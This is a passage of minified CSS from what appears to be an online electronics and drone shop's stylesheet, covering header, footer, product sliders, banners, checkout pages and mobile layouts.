14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter .form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header .header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print 